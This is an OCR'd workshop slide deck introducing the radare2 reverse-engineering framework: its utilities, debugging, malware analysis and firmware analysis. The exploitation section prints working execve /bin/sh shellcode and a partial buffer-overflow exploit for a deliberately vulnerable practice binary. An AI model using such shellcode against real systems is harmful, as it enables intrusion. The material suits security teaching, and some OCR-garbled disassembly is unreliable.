## radare2

First r2babies steps - Long Version

Maxime Morin (@Maijin212), Anton Kochkov (@akochkov) August 13, 2015

ISSA South Africa

- $\cdot$  22 y/o french expat @ Luxembourg
- $\cdot$  Food, Travel and Languages <3
- · I hate Bullshit
- Malware.lu CERT team leader (2days/week) and incident response
   @ European Commission CSIRC (3days/week)
- · User of radare2 (impossibru!)
- · I'm creating tests + documentation

- · Living in Moscow, Russia
- $\cdot\,$  Reverse Engineering, Languages and Travel
- · Reverse engineer, firmware security analyst at SecurityCode Ltd.
- · Member of r2 crew

- · r1 2006, r2 2009
- · Multi-(OSes|Archs|Bindings|FileFormats|...)
- $\cdot$  10 tools based on the framework
- $\cdot$  Around 111 contributors from various fields
- · GSOC + RSOC
- · CLI/VisualMode/GUI/WebGUI
- $\cdot$  around 350K LOC

# INSTALLATION !

- · Always use git version!
- · Use the provided VM on SSH (radare:radare / root:radare)
- git clone http://github.com/radare/radare2 && cd radare2 && ./sys/install.sh
- · Use the Windows installer http://bin.rada.re/radare2.exe

## UTILITIES

- · rax2
- · rabin2
- · rasm2
- · radiff2
- $\cdot$  rafind2
- · rahash2
- · radare2
- · rarun2
- ragg2/ragg2-cc

#### UTILITIES

- · rax2
- · rabin2
- · rasm2
- · radiff2
- $\cdot$  rafind2
- · rahash2
- · radare2
- · rarun2
- ragg2/ragg2-cc

#### rax2 — Base converter

\$ rax2 10

0xa

\$ rax2 33 0x41 0101b

0x21 65 0x5

\$ rax2 -s 4142434445

ABCDE

\$ rax2 0x5\*101b+5

#### UTILITIES

- · rax2
- rabin2
- · rasm2
- · radiff2
- $\cdot$  rafind2
- · rahash2
- · radare2
- · rarun2
- ragg2/ragg2-cc

| r <b>abin2</b> — B | linary program | info | extractor |
|--------------------|----------------|------|-----------|
|--------------------|----------------|------|-----------|

| \$<br>rabin2 | -e  |                               |
|--------------|-----|-------------------------------|
|              |     | Entrypoints                   |
| \$<br>rabin2 | -i  |                               |
|              |     | Shows imports                 |
| \$<br>rabin2 | -zz |                               |
|              |     | Shows strings                 |
| \$<br>rabin2 | -g  |                               |
|              |     | Show all possible information |

- · rax2
- · rabin2
- · rasm2
- · radiff2
- $\cdot$  rafind2
- · rahash2
- · radare2
- · rarun2
- ragg2/ragg2-cc

#### rasm2 — assembler and disassembler tool



#### UTILITIES

- · rax2
- · rabin2
- · rasm2
- · radiff2
- $\cdot$  rafind2
- · rahash2
- · radare2
- · rarun2
- ragg2/ragg2-cc

radiff2 — unified binary diffing utility

\$ radiff2 original patched

Code diffing

\$ radiff2 -C original patched

Code diffing using graphdiff algorithm

\$ radiff2 -g main -a x86 -b32 original patched

Graph diff output of given symbol, or between two functions, at given offsets: one for each binary.

#### UTILITIES: RADIFF2 — GRAPH EXAMPLE

#### /bin/true

#### /bin/false



- · rax2
- · rabin2
- · rasm2
- · radiff2
- $\cdot$  rafind2
- · rahash2
- · radare2
- · rarun2
- ragg2/ragg2-cc

#### rafind2 — Advanced commandline hexadecimal editor

#### \$ rafind2 -X -s passwd dump.bin

Search for the string passwd

- · rax2
- · rabin2
- · rasm2
- · radiff2
- $\cdot$  rafind2
- · rahash2
- · radare2
- · rarun2
- ragg2/ragg2-cc

rahash2 — block based hashing utility

```
$ rahash2 -a all binary.exe
```

Display hashes of the whole file with all algos

\$ rahash2 -B -b 512 -a md5

Compute md5 per block of 512

\$ rahash2 -B -b 512 -a entropy

Compute md5 per block of 512

\$ echo -n "admin" | rahash2 -a md5 -s "

Compute md5 of the string admin

- · rax2
- · rabin2
- · rasm2
- · radiff2
- $\cdot$  rafind2
- · rahash2
- radare2
- · rarun2
- ragg2/ragg2-cc

## RADARE2 — COMMAND LINE

Keep in mind that:

- 1. Every character has a meaning i.e (w = write, p = print)
- Every command is a succession of character i.e pdf = p <-> print d
   <-> disassemble f <-> function
- 3. Every command is documented with cmd?, i.e pdf?,?, ???, ???, ?\$?, ?@?

- 1. Open a file with radare2 radare2 file.exe
- 2. Get Usage on the command #? Usage: #algo <size> @ addr
- 3. List of all existing algorithms ##
- 4. SHA1 <mark>#sha1</mark>
- 5. Hashing from the begin #sha1 @ 0
- 6. with a hash block size corresponding to the size of the file #sha1
   \$s @ 0x0

This command is same as rahash2 -a sha1 file.exe

- 1. Get Usage on the command i?
- 2. Same as rabin2
- 3. izj for displaying in json
- 4. internal commands:  $\tilde{,}$  ls, {}, ..

Quick Demo

- 1. r2 -A or r2 then aaa : Analysis
- 2. s: Seek
- 3. pdf: Print disassemble function
- 4. af? : Analyse function
- 5. ax? : Analyse XREF
- 6. /? : Search
- 7. ps? : Print strings
- 8. C?: Comments
- 9. w? : Write

## RADARE2 — VISUAL MODE

- 1. V? : Visual help
- 2. p/P: rotate print modes
- 3. move using arrows/hjkl
- 4. o : seek to
- 5. e : r2configurator
- 6. v : Function list
- 7. \_: HUD
- 8. V: ASCII Graph

## radare2 — webui

#### r2 -A -c=H filename



| " When you sold that exploit, what they really bought, was your silence. "                                       |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Current Project                                                                                                  |  |  |  |  |
| CurrentProject:<br>CurrentFile: /bin/ls<br>OtherProjects:<br>Layout: panels(desktop)<br>Delete Save As Save Open |  |  |  |  |
| Files                                                                                                    |  |  |  |  |
| Open File                                                                                                    |  |  |  |  |
| Choose File No file chosen Upload                                                                                |  |  |  |  |
|                                                                                                    |  |  |  |  |

## RADARE2 — DEBUGGER

- 1. radare2 -d
- 2. Quickly switch to Visual debugger mode: Vpp
- 3. OllyDBG/IDApro shortcuts friendly

- · rax2
- · rabin2
- · rasm2
- · radiff2
- $\cdot$  rafind2
- · rahash2
- · radare2
- rarun2
- · ragg2/ragg2-cc

#### Rarun2 — run programs in exotic environments

- 1. Environnment setup tools for radare2
- 2. most useful with debugger
- 3. aslr, stdout, arguments, r2preload ...

- · rax2
- · rabin2
- · rasm2
- · radiff2
- $\cdot$  rafind2
- · rahash2
- · radare2
- · rarun2
- ragg2/ragg2-cc

Ragg2/Ragg2-cc — frontend for compiling shellcodes

- · Native local debug (r2 -d)
- · r2 agent (rap:// protocol)
- $\cdot\,$  GDB remote protocol support
- · WinDBG remote protocol support

#### Better to use the visual mode

## r2 -d /bin/ls

| [0x7f1574bf39b0_260_/bin/ls1>_f_tmn:s      | sr.s., 0 man. lib64 ld 2.20.so.r x+18864 # 0x7f1574bf39b0          |  |
|--------------------------------------------|--------------------------------------------------------------------|--|
| - offset - 01234567                        | 8 9 A B C D E F 0123456789ABCDEF                                   |  |
| 0x7ffdce1cddd0 0000 0000 0000 8            | 38fc be74 157f 0000t                                               |  |
| 0x7ffdce1cdde0 0100 0000 0000 4            | 18ef 1cce fd7f 0000H                                               |  |
| 0x7ffdce1cddf0 0000 0000 0000 0000 5       | 50ef 1cce fd7f 0000P                                               |  |
| 0x7ffdce1cde00                             | :1f0 1cce fd7f 0000                                                |  |
| r15 0x00000000 r14 0x0000000               | 30 r13 0x0000000                                                   |  |
| r12 0x00000000 rbp 0x7ffdce1               | loddd0 rbx 0x00000000                                              |  |
| r11 0x00000000 r10 0x0000000               | 10 LƏ QXQQQQQQQQ                                                   |  |
| r8 0x00000000 rax 0x0000000                | 10 rcx 0x00000000                                                  |  |
| rdx 0x00000000 rsi 0x0000000               | M rdi Wx/ffdcelcddeU                                               |  |
| orax 0x11111111111111111111111111111111111 | ota964 intrags = 11                                                |  |
| rsp 0x/ttdcelcddd0                         |                                                                    |  |
| 0x7T1574DT39D0 55<br>0x7E1E74E590E4 499    |                                                                    |  |
| 02711574015901 400                         |                                                                    |  |
| 9v7f1574bf39b4 415                         | 7 puch r15                                                         |  |
| Øv7f1574bf39b6 415                         | 6 push r14                                                         |  |
| Øv7f157dbf39b8 415                         | 5 push r13                                                         |  |
| 0x7f1574bf39ba 415                         |                                                                    |  |
| 0x7f1574bf39bc 498                         | light mov r12, rdi                                                 |  |
| 0x7f1574bf39bf 53                          | push rbx                                                           |  |
| 0x7f1574bf39c0 488                         | 33ec38 sub rsp. 0x38                                               |  |
| 0x7f1574bf39c4 0f3                         | 1 rdtsc                                                            |  |
| 0x7f1574bf39c6 48c                         | :1e220 shl rdx, 0x20                                               |  |
| 0x7f1574bf39ca 89c                         | 6 mov eax, eax                                                     |  |
| 0x7f1574bf39cc 480                         | 19d0 or rax, rdx                                                   |  |
| 0x7f1574bf39cf 488                         | 3d151ad421. lea rdx, [rip + 0x21d41a] ; 0x7f1574e10df0             |  |
| 0x7f1574bf39d6 488                         | 9053bd221. mov qword [rip + 0x21d23b], rax ; [0x7f1574e10c18:8]=0  |  |
| 0x7t1574bt39dd 488                         | 8050cd421. mov rax, qword [rip + 0x21d40c] ; [0x7f1574e10df0:8]=14 |  |
| 0x7f1574bf39e4 488                         | 39d6 movinsi, rdx                                                  |  |
| 0x/t15/4bt39e/ 482                         | 203582d521. sub rs1, qword [rip + 0x21d582]                        |  |
| 0x/t15/4bt39ee 488                         | 1915b3dT21. Mov qword trip + 0x21dTb3], rdx ; L0x/f15/4e119a8:8J=0 |  |
| 0x7T1574DT39T5 400<br>0v7f1574bf39fc 489   | 933364721. MOV dword [F1] + 0x2147461, F51 ; [0x7F1374011396:0]=0  |  |

Just run gdbserver somewhere

and connect r2 to it:

r2 -D gdb -d /bin/ls gdb://99.44.23.50:4589

#### Winedbg allows to run windows command

using the gdbserver too:

winedbg -gdb -no-start malware.exe

r2 -a x86 -b 32 -D gdb -d malware.exe gdb://localhost:44840

#### r2 allows to connect WinDBG/KD<sup>1</sup>

#### For example, to debug windows kernel via the serial port:

bcdedit /debug on

#### bcdedit /dbgsettings serial debugport:1 baudrate:115200

then connect r2:

r2 -a x86 -b 32 -D wind windbg:///tmp/windbg.pipe

For now, connecting to the QEMU and VirtualBox are tested

<sup>1</sup>r2windbg.

Just run it in the modified qemu https://github.com/XVilka/qemu

./configure -target-list=arm-softmmu ; make ; sudo make install

qemu-system-arm -M milestone -m 256 -L . -bios bootrom.bin -mtdblock mbmloader-1.raw -d in\_asm,cpu,exec -nographic -s -S

r2 -D gdb -b arm gdb://localhost:9999

Same approach could be used for any customized hardware

#### Winedbg allows to run windows command

using the gdbserver too:

winedbg -gdb -no-start malware.exe

r2 -a x86 -b 32 -D gdb -d malware.exe gdb://localhost:44840

#### Available for a lot of programming languages

Radare2 Bindings -

R2Pipe -

Demo time !

- · Crackmes: IOLI-Crackme, flare-on 2015 challenges
- · Exploitation: pwn1, pwn2, ropasaurus
- Malware(1/3): Practical malware analysis samples
- Malware(2/3): Any RAT samples see decoder on: https://github.com/kevthehermit/RATDecoders/
- Malware(3/3): AVCaesar.lu, MalekalDB
- · Firmware/BIOS/UEFI: TODO

- Website: http://rada.re/
- · Blog: http://radare.today
- · Book: http://radare.gitbooks.io/radare2book/content/

# EXPLOITATION (JVOISIN WORK :-))

| _0x/fb084/00210 185 /bin/true        | e]> f tmp;sr s                |              | 🦸 sym. | .stderr+-2079350864 # 0x7fb084700210 |
|--------------------------------------|-------------------------------|--------------|--------|--------------------------------------|
|                                      |                               |              |        |                                      |
| 0x7fff965a2d30 <b>01</b> 00 0000 000 |                               | 5a <b>96</b> |        |                                      |
|                                      | 0 0000 <b>d7</b> 47 5         | 5a <b>96</b> |        |                                      |
| )x7fff965a2d50 2348 5a <b>96</b> ff7 |                               | 5a <b>96</b> |        |                                      |
| 0x7fff965a2d60 5348 5a <b>96</b> ff7 |                               | 5a <b>96</b> |        |                                      |
|                                      |                               |              |        |                                      |
|                                      | 000000000                     |              |        |                                      |
| r11 0x00000000 r10 0                 | X00000000                     |              |        | 0×0000000                            |
| r8 0x00000000 rax 0                  | X00000000                     |              |        | 0×0000000                            |
| rdx 0x00000000 rsi 0                 | X00000000                     |              |        |                                      |
|                                      |                               |              |        |                                      |
| rsp 0x7fff965a2d30                   |                               |              |        |                                      |
| 0x7fb084700210                       | 48 <b>89e7</b>                | mov          | rdi,   | rsp                                  |
| ; rip:                               |                               |              |        |                                      |
| 0x7fb084700213                       | e818380000                    |              |        | fb084703a30 ;[1]                     |
| 0x7fb084703a30(                      | unk); rip                     |              |        |                                      |
| 0x7fb084700218                       | 4989c4                        | mov          | r12,   | rax                                  |
| 0x7fb08470021b                       | 8b05d71b2200                  | mov          | eax,   | [rip+0x221bd7] ; 0x7fb084701df8      |
| 0x7tb084700221                       |                               | pop          | rdx    |                                      |
| 0x7fb084700222                       | 488d24c4                      | lea          | rsp,   | [rsp+rax*8]                          |
| 0x7fb084700226                       | 29 <b>c2</b>                  |              | edx,   | eax                                  |
| 0x7tb084700228                       |                               |              | i rdx  |                                      |
| 0x7fb084700229                       | 48 <b>89d6</b>                | mov          | rsı,   | rdx                                  |
| 0x7fb08470022c                       | 4989e5                        | mov          | r13,   | rsp                                  |
| 0x7fb08470022f                       | 4883e4f0                      | and          | rsp,   |                                      |
| 0x7tb084700233                       | 488b3d261e2.                  | mov          | rdi,   | [r1p+0x221e26]; 0x7fb084702060       |
| 0x7tb08470023a                       | 498d4cd510                    | Lea          | rcx,   | [r13+rdx*8+0x10] ; 0x00000010        |
| 0x7tb08470023t                       | 498d5508                      | lea          | rdx,   | [r13+0x8]                            |
| 0x7tb084700243                       | 31ed                          | xor          | ebp,   | ebp                                  |
| 0x7tb084700245                       | e866e10000                    |              |        |                                      |
| 0x7tb08470t1b0(                      | unk); rip                     |              |        |                                      |
| 0x7fb08470024a                       | 488d150ff30.                  | ⊥ea          | rdx,   | [rip+0xf30f] ; 0x7fb08470f560        |
| 0x7fb084700251                       | 4c89ec                        | mov          | rsp,   | r13                                  |
| 0x7tb084700254                       | 41††e4                        |              |        |                                      |
| 0x7fb084700257                       | 66 <b>01184</b> 00 <b>0</b> . |              |        | [rax+rax]                            |
| 0x7fb084700260                       | 488d05992d2.                  | léa          | rax,   | [rip+0x222d99] ; 0x7fb084703000      |











## PWN1

- $\cdot\,$  Written for this workshop
- · Oldschool *classic* example
- $\cdot\,$  You'll write the final exploit

```
.n@kaa 3:31 ~/prez/hacklu/exploitation/pwn1 cat pwn1.c
voisin@kaa 3:31 ~/prez/hacklu/exploitation/pwn1 ./pwn1 $(ragg2 -P 300 -r)
voisin@kaa 3:31 ~/prez/hacklu/exploitation/pwn1
```

```
oisin@kaa 2:40 ~/prez/hacklu/exploitation/pwn1 r2 -b 32 -d rarun2 program=pwn1 arg1=`ragg2 -P 300 -
```

- $\cdot$  No ALSR
- $\cdot$  No NX
- $\cdot$  No Canary

| ++        |         | ++       |
|-----------|---------|----------|
| 1         | 1 1     | I I      |
| SHELLCODE | PADDING | CALL EAX |
| i i       | i i     | i i      |
| ++        | ++ -    | +++      |
| ^         |         | 1        |
| l I       |         | i        |
| +         |         |          |

| jvoisin@kaa 3:03 ~ ragg2 -L                                                 |
|-----------------------------------------------------------------------------|
| shellcodes:                                                                 |
| exec : execute cmd=/bin/sh suid=false                                       |
| encoders:                                                                   |
| xor : xor encoder for shellcode                                             |
| jvoisin@kaa 3:04 ~ ragg2 -a x86 -b 32 -i exec -z                            |
| "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\x |
| e1\x99\xb0\x0b\xcd\x80"                                                     |
| jvoisin@ <mark>kaa</mark> 3:04 ~ 🗌                                          |

| ivoisin@kaa | 3:09 ~/prez/hacklu/exploitation/pwn1 r2 -gc '/Rl call eax'                     | ./pwn1 |
|-------------|--------------------------------------------------------------------------------|--------|
| 0x080483b3: | add [ebp+0x551174c0], al; mov ebp, esp; sub esp, 0x14; pu                      |        |
|             |                                                                                |        |
|             | push ebp; mov ebp, esp; sub esp, 0x14; push 0x804a024; ca                      |        |
|             | <pre>mov ebp, esp; sub esp, 0x14; push 0x804a024; call eax;</pre>              |        |
|             | sub <b>esp, 0x14</b> ; push <b>0x804a024</b> ; call eax;                       |        |
|             | in al, dx; adc al, 0x68; and al, 0xa0; add al, 0x8; call                       |        |
|             | adc <b>al, 0x68;</b> and <b>al, 0xa0;</b> add <b>al, 0x8;</b> call eax;        |        |
|             |                                                                                |        |
|             | and <b>al</b> , <code>0xa0;</code> add <b>al</b> , <code>0x8;</code> call eax; |        |
|             | add <b>al</b> , <mark>0x8</mark> ; call eax;                                   |        |
|             |                                                                                |        |
|             | 3:09 ~/prez/hacklu/exploitation/pwn1                                           |        |
|             | 3:09 ~/prez/hacklu/exploitation/pwn1                                           |        |

Write a working exploit!

# jmp = '\xb3\x83\x04\x08' # call eax padding = 'A' \* (1 - len(shellcode) - len(jmp)) 6 print shellcode + padding + jmp NORMAL +0 ~0 -0 python utf-8[unix] 100% : **6**: 32 h@kaa 3:12 ~/prez/hacklu/exploitation/pwn1 ./pwn1 \$(python exploit.py )

#### MALWARE ANALYSIS

- 1. #?
- 2. ?d, i?
- 3. Visual mode and associated (VVV, Vv, ;, ...)
- 4. Analysis command (axt, agf, ...)
- 5. /m?, /C?, pf, px?, p6d, p=
- 6. yara, zF
- 7. pr, wt
- 8. basic zsh/bash scripting, r2-pipe

## FIRMWARE ANALYSIS

- $\cdot\,$  Dump the image using flashrom or hardware
- · Unpack the image using UEFITool<sup>2</sup>
- $\cdot\,$  Open the selected PE or TE file using r2

- $\cdot$  Load the whole image or unpack it using bios\_extract^3
- $\cdot\,$  Open it using the correct segment and offset
- $\cdot\,$  r2 load the whole BIOS image automatically
- · r2 asrock\_p4i65g.bin
- · >. asrock\_p4i65g.r2

- Website: http://rada.re/
- · Blog: http://radare.today
- · Book: http://maijin.gitbooks.io/radare2book/content/

## REFERENCES